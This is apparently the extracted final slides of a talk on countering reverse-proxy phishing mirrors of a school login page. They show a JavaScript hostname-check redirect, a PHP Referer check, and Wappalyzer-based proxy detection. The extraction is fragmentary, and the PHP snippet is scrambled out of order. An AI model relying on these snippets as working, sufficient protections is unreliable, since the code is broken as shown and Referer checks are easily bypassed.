

# 方法2: Check document.location.href

### Demo

- https://demo5.buda.idv.tw/https/data\_sys/login3.php
- \* 立刻 redirect to
- https://www.tp1rc.edu.tw/https/data\_sys/login3.php
- 程式碼

}

```
<script Language="JavaScript">
```

```
if (document.location.href.indexOf("www.tp1rc.edu.tw") == -1){
```
window.location = 'https://www.tp1rc.edu.tw/https/data\_sys/login3.php';

</script>

※Client Side Script 可能被中介程式 Disable



### After Submit, Check "Request Header Referrer"

### 正常: [https://www.tp1rc.edu.tw/https/data\\_sys/login4.php](https://www.tp1rc.edu.tw/https/data_sys/login4.php)

異常: [https://demo5.buda.idv.tw/https/data\\_sys/login4.php](https://demo5.buda.idv.tw/https/data_sys/login4.php)



Initiato

nonse



### <?php

}

?>

if ( strpos(\$\_SERVER['HTTP\_REFERER'],'www.tp1rc.edu.tw') == false ) { header("Location: https://www.tp1rc.edu.tw/https/data\_sys/login4.php"); exit;

### How to detect Reverse Proxy?

### Wappalyzer 服務偵測



### How to detect Reverse Proxy?

### Wappalyzer 服務偵測





## How to detect Reverse Proxy?

### 無具體方法,可當學術研究題目.

- https://www.acunetix.com/vulnerabilities/web/reverse-proxydetected/
- https://portswigger.net/bappstore/a112997070354d249b64b4cf 68eabc04
- https://www.tenable.com/plugins/nessus/12225

# 簡報完畢 謝謝